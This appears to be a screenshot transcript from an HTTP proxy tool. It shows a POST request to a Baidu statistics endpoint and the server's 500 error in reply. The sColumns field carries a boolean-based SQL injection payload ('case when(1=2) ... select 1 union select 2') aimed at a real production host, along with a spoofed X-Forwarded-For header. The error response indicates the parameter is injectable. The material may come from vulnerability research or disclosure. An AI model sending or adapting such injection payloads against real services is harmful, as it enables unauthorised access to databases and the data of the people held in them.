 go cancel host baitong.baidu.com
< > port 80 use SSL
request
raw params headers hex
POST /statistics/detail HTTP/1.1
Host: baitong.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://baitong.baidu.com/statistics/index
Content-Length: 351
X-Forwarded-For: 8.8.8.9
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
sEcho=3&iColumns=3&sColumns=app_name%2Cdownload_num%2C(1-(case when(1=2) then 1 else (select 1 union select 2)
end))&iDisplayStart=0&iDisplayLength=10&mDataProp_0=app_name&mDataProp_1=download_num&mDataProp_2=money_num&iSortingCols=1&iSortCol_0=2&sSortDir_0=desc&bSortable_0=f
+ < >
response
raw headers hex
HTTP/1.1 500 Internal Server Error
Date: Thu, 26 Mar 2015 13:37:41 GMT
Content-Type: text/html
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
tracecode: 22608710520596070154032621
Server: Apache
Content-Length: 0